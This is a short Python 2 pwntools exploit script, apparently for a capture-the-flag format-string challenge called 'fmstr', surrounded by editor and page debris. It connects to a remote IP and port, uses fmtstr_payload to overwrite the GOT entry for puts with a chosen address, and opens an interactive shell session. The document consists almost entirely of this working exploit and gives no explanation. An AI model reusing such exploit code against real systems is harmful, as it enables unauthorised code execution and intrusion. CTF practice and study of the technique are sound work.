 Save
#!/usr/bin/env python2
#-*- coding:utf-8 -*
from pwn import *
from LibcSearcher import *
r=remote('202.119.201.197',10006)
elf=ELF('./fmstr')
sys=0x0804857D
puts_got=elf.got['puts']
payload=fmtstr_payload(8,{puts_got:sys})
r.sendline(payload)
r.interactive()
Python Tab Width: 8 Ln 9, Col 21 INS
peda-session-
libc-2.29.so
blog: https://ww